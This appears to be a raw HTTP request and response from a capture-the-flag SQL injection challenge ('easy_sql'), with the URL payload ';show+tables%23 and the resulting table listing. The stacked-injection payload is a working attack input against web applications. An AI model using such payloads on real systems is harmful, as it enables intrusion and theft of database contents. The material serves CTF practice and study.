 GET /?inject=';show+tables%23 HTTP/1.1
Host: 119.3.203.228:30321
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Referer: http://119.3.203.228:30321/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Sun, 26 May 2019 12:54:39 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 639
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta charset="UTF-8">
<title>easy_sql</title>
</head>
<body>
<h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
<!-- sqlmap是没有灵魂的 -->
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
</body>
</html>
array(0) {<br />
}<br />
array(2) {<br />
[0]=><br />
array(1) {<br />
["Tables_in_supersqli"]=><br />
string(16) "1919810931114514"<br />
}<br />
[1]=><br />
array(1) {<br />
["Tables_in_supersqli"]=><br />
string(5) "words"<br />
}<br />
}<br />